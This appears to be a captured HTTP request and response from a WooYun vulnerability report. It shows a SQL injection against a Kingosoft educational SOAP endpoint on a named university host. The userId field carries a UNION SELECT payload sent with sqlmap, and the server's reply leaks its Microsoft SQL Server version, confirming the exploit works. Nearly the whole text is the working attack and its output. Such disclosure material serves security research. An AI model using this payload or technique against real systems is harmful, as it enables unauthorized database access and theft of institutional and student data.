 Request
Raw Params Headers Hex XML
POST /webs/sysdata.asmx HTTP/1.1
Content-Length: 999
Accept-Encoding: gzip,deflate
Soapaction: "http://zkb.jw.kingosoft.com/dbsync"
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev (http://sqlmap.org)
Host: jwc.xju.edu.cn
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://kingosoft.com/webservices/"
xmlns:types="http://kingosoft.com/webservices/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:getLessonSchedule xmlns:q1="http://zkb.jw.kingosoft.com/dbreq">
<user_type xsi:type="xsd:string">TEA</user_type>
<xn xsi:type="xsd:string">2013</xn>
<xq_id xsi:type="xsd:string">1</xq_id>
<zc xsi:type="xsd:string">0</zc>
<userId xsi:type="xsd:string">222' union select 1,2,3,@@version;--</userId>
<optPassWord xsi:type="xsd:string">test</optPassWord>
<param xsi:type="xsd:string">f7cdac9fbcaf9f65c8b27f59f91773</param>
</q1:getLessonSchedule>
</soap:Body>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
X-AspNet-Version: 1.1.4322
X-Powered-By: ASP.NET
Date: Sun, 28 Jun 2015 17:27:37 GMT
Connection: close
Content-Length: 1027
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://kingosoft.com/webservices/"
xmlns:types="http://kingosoft.com/webservices/encodedTypes"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:getLe
ssonScheduleResponse
xmlns:q1="http://zkb.jw.kingosoft.com/dbres"><getLessonScheduleResult
href="#id1" /></q1:getLessonScheduleResponse><soapenc:Array id="id1"
soapenc:arrayType="xsd:anyType[1]"><Item href="#id2"
/></soapenc:Array><soapenc:Array id="id2"
soapenc:arrayType="xsd:string[3]"><Item>1</Item><Item>3 2节
</Item><Item>Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build
7601: Service Pack
1)</Item></soapenc:Array></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches
www.wooyun.org